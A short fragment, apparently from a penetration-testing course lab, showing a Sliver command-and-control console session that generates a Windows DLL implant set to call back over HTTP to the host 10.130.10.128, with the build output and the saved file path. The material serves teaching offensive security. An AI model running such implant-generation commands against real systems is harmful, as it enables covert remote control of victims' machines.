 [server] sliver > generate --os windows --arch 64bit --format shared --skip-symb
ols --http https://10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 1m43s
[*] Implant saved to /home/sec560/DEFENSIVE_FACELIFT.dll